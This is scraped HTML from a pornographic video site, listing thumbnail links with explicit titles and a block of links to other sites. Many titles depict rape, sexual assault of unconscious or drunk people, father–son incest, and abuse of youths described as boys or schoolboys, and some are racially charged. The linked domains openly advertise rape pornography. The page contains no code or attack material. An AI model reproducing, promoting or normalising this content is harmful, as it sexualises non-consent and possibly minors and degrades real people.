                                <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg"/>
                                <span class="thumb-info">11:33</span>
                            </div>
                            <span class="thumb-desc">Ostage of war, when women are missing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637510884116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">horny sucking and fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640211333587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                            <span class="thumb-desc">Obligado a ser follado y termina cediendo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636937224630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">Straight college men cum gay This weeks subjugation features some</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5636334802003159189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e3848a3cc91e895" src="/thumbs/189/5636334802003159189_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                            <span class="thumb-desc">FIST THE HOLE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640259355699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                            <span class="thumb-desc">Hentai gay getting honey fucked by an old man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3713623441007652496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="338970d80ed32e90" src="/thumbs/496/3713623441007652496_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Men.com - (Diego Reyes, Paddy OBrian) - Captivated - Gods Of Men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640699139089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                            <span class="thumb-desc">Young Twink Cries Getting Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639984500129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                            <span class="thumb-desc">GWG FREAK PART1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639383215851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">Straight stud fucked in public restroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16158753650830258995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e03f6cd52ac8b333" src="/thumbs/995/16158753650830258995_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                            <span class="thumb-desc">Bromo - (Ashton McKay, Tom Faulk) at Dirty Rider 2 Part 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640572491407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f191668f" src="/thumbs/407/3824942640572491407_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                            <span class="thumb-desc">Extreme Recall : Bound And Abused</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638109661175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                            <span class="thumb-desc">Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639200336641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                            <span class="thumb-desc">Twink Takes it all the Way - More on twinkssecrets.net</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636596174333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg"/>
                                <span class="thumb-info">14:48</span>
                            </div>
                            <span class="thumb-desc">Gay force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3164365249964533091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2bea156de7b9e563" src="/thumbs/91/3164365249964533091_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                            <span class="thumb-desc">CZECH HUNTER 495</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637148915916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                <span class="thumb-info">16:27</span>
                            </div>
                            <span class="thumb-desc">TheThief 2 of 4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12263569780980809302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa30f3bd99937e56" src="/thumbs/302/12263569780980809302_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                            <span class="thumb-desc">Very rough group sex for Alex Andrews</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636762341061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                            <span class="thumb-desc">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639267926109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a3cf505d" src="/thumbs/109/3824942639267926109_0.jpg"/>
                                <span class="thumb-info">0:17</span>
                            </div>
                            <span class="thumb-desc">straight friend.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638278606011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Father And Son Road Trip Pit Stop</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17352378939792216517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0d008b57a48d1c5" src="/thumbs/517/17352378939792216517_0.jpg"/>
                                <span class="thumb-info">11:01</span>
                            </div>
                            <span class="thumb-desc">Alt Inked (Bo Sinn) makes corporate bear his lil bottem in the parking lot - Bromo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/509738600267320635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="712f48e653d0d3b" src="/thumbs/635/509738600267320635_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                            <span class="thumb-desc">Hot Transgender Hunk Banged by Hung Gay Guys</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639699596045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg"/>
                                <span class="thumb-info">10:47</span>
                            </div>
                            <span class="thumb-desc"> dad bare fuck young smooth blond boy creamy ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732792960376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968a4f578" src="/thumbs/376/2705852732792960376_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Latin twink rides dick raw while doing rough blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636846369817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg"/>
                                <span class="thumb-info">17:56</span>
                            </div>
                            <span class="thumb-desc">Asian teen guy passed out drunk and molested</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637741162999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048cec1f7" src="/thumbs/999/3824942637741162999_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                            <span class="thumb-desc">Russian skinheads amateur</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/320339386912225620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47212f9a4783954" src="/thumbs/620/320339386912225620_0.jpg"/>
                                <span class="thumb-info">18:37</span>
                            </div>
                            <span class="thumb-desc">Divorced Man Gives Rough Fuck To Spoiled Twinky Roommate - DisruptiveFilms</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636727918946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100c69e162" src="/thumbs/946/3824942636727918946_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                            <span class="thumb-desc">Teaching A Young Criminal A Lesson</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640690120819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8944873" src="/thumbs/819/3824942640690120819_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                            <span class="thumb-desc">I fucked my nerd stepbrother&#039;s big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639801139218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg"/>
                                <span class="thumb-info">8:25</span>
                            </div>
                            <span class="thumb-desc">Daddy fucks me with fat cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637413635633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                            <span class="thumb-desc">Heteros jugando a bajarse los pantalones y nalgueandose</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639812673832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c4478128" src="/thumbs/832/3824942639812673832_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                            <span class="thumb-desc">Captured boy forced 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638148991106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10611db882" src="/thumbs/106/3824942638148991106_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                            <span class="thumb-desc">Tasting All His Bros Cocks- Gay Family Orgy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638153907902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">Step dad and son gay sex and massage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245780881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                            <span class="thumb-desc">Novato sendo arrombado por dois</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640000455117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf78d1cd" src="/thumbs/117/3824942640000455117_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                            <span class="thumb-desc">Rope bondage gay hairy ass fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639209110147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 113</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636739160783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Jerking their friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638782400854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086dec956" src="/thumbs/854/3824942638782400854_0.jpg"/>
                                <span class="thumb-info">20:46</span>
                            </div>
                            <span class="thumb-desc">daddy prison guard barebacks boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637929884268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                            <span class="thumb-desc">Dois neg&otilde;es fudendo o branquelo at&eacute; sair sangue</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636686909284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg"/>
                                <span class="thumb-info">19:27</span>
                            </div>
                            <span class="thumb-desc">School Boy Abused by Skin Head</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640748508119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Angry Coach Fucks His Football Player</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640735742285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg"/>
                                <span class="thumb-info">24:09</span>
                            </div>
                            <span class="thumb-desc">daddy&#039;s cock made me cum twice</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895013516993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                            <span class="thumb-desc">Rough twink fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3380890299890403462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2eeb55d0a5880886" src="/thumbs/462/3380890299890403462_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                            <span class="thumb-desc">Perv Old Fit Coach Tricked And Fucked a Handsome Boy - WickedWhims</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1096622639518856817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f37fc7b012c3671" src="/thumbs/817/1096622639518856817_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Two Officers Fuck One young Shoplifting Twink</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637740181563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048bfc83b" src="/thumbs/563/3824942637740181563_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                            <span class="thumb-desc">Dad- Sons Lets Feast On Eachother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636935535617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                <span class="thumb-info">8:43</span>
                            </div>
                            <span class="thumb-desc">my dad fucks my tight ass while i&#039;m texting to my boyfriend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636678448804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg"/>
                                <span class="thumb-info">13:47</span>
                            </div>
                            <span class="thumb-desc">Playing With My Dad!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640298313888/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e139c8a0" src="/thumbs/888/3824942640298313888_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                            <span class="thumb-desc">Dads and their Sons sucking DICK</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636751539592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100dd24d88" src="/thumbs/592/3824942636751539592_0.jpg"/>
                                <span class="thumb-info">3:17</span>
                            </div>
                            <span class="thumb-desc">Daddy destroys ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639791048604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg"/>
                                <span class="thumb-info">1:08</span>
                            </div>
                            <span class="thumb-desc">Pure desi uncle having fun with a boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639130232162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b9a4562" src="/thumbs/162/3824942639130232162_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                            <span class="thumb-desc">Hard fucking in prison</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639274314467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a430cae3" src="/thumbs/467/3824942639274314467_0.jpg"/>
                                <span class="thumb-info">19:48</span>
                            </div>
                            <span class="thumb-desc">NO TABOO XTREM submiss uro piss and sperme durint he night</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638882343299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 110</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640147526543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg"/>
                                <span class="thumb-info">0:36</span>
                            </div>
                            <span class="thumb-desc">Passed out at house party</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639568804012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5be58ac" src="/thumbs/12/3824942639568804012_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                            <span class="thumb-desc">dr*nk boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638124769696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">best forced anal real tears</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639954363124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ccb982f4" src="/thumbs/124/3824942639954363124_0.jpg"/>
                                <span class="thumb-info">3:53</span>
                            </div>
                            <span class="thumb-desc">sleep</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640713678966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg"/>
                                <span class="thumb-info">13:45</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 127</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637232863708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102a82b9dc" src="/thumbs/708/3824942637232863708_0.jpg"/>
                                <span class="thumb-info">3:18</span>
                            </div>
                            <span class="thumb-desc">Vietnamese boy shaved by force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637725150894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1047da6eae" src="/thumbs/894/3824942637725150894_0.jpg"/>
                                <span class="thumb-info">17:00</span>
                            </div>
                            <span class="thumb-desc">Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640281978291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                            <span class="thumb-desc">Prison Bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894968694889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75133420869" src="/thumbs/889/1892856894968694889_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">Rough Facehole Punishment For Faggy Boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11365035151345054546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9db8b7416fbff352" src="/thumbs/546/11365035151345054546_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                            <span class="thumb-desc">Rough Warehouse Fuck - ERECTION SET (1983)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640686881631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f862db5f" src="/thumbs/631/3824942640686881631_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                            <span class="thumb-desc">PRISON COCKS - Contraband Cock Check With Nic Sahara, Jason Collins, Devin Trez, &amp; Michael Boston</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636831886773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">Negoes fudendo branquelo a for&ccedil;a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639672733399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bbf02ed7" src="/thumbs/399/3824942639672733399_0.jpg"/>
                                <span class="thumb-info">24:00</span>
                            </div>
                            <span class="thumb-desc">Prisoner of War Scene 1 - Billy Santoro Fucks Colt Rivers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640272005517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dfa8598d" src="/thumbs/517/3824942640272005517_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                            <span class="thumb-desc">NextDoorBuddies - Muscle Hunk Collin Simpson Dominates Jock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638167085009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106231cfd1" src="/thumbs/9/3824942638167085009_0.jpg"/>
                                <span class="thumb-info">1:11</span>
                            </div>
                            <span class="thumb-desc">Black basketball players hard anal- from behind deep penetration drilled hardcore crying hard orgasm convulsion big cock studs</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://gaypornrape.pro/" data-ct="4000861716" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4000861716.jpg" alt="gaypornrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapeporn.cc/" data-ct="1198993585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1198993585.jpg" alt="gayrapeporn.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.pro/" data-ct="3041016771" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3041016771.jpg" alt="gayrapevideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gaygangrape.pro/" data-ct="1438627420" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1438627420.jpg" alt="gaygangrape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapporn.com/" data-ct="1354345658" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354345658.jpg" alt="gayrapporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapegayporn.com/" data-ct="323549153" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/323549153.jpg" alt="RapeGayPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://fatherandsonsex.com/" data-ct="1029239485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1029239485.jpg" alt="fatherandsonsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapefantasy.com/" data-ct="2549990685" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2549990685.jpg" alt="gayrapefantasy.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.net/" data-ct="740096195" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/740096195.jpg" alt="gayrapevideos.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapegayporn.net/" data-ct="2232689912" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2232689912.jpg" alt="rapegayporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideo.net/" data-ct="179673962" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/179673962.jpg" alt="gayrapevideo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrapetube.com/" data-ct="550346485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/550346485.jpg" alt="gaypornrapetube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayporn.net/" data-ct="733036818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/733036818.jpg" alt="forcedgayporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysex.pro/" data-ct="723926646" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/723926646.jpg" alt="forcedgaysex.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
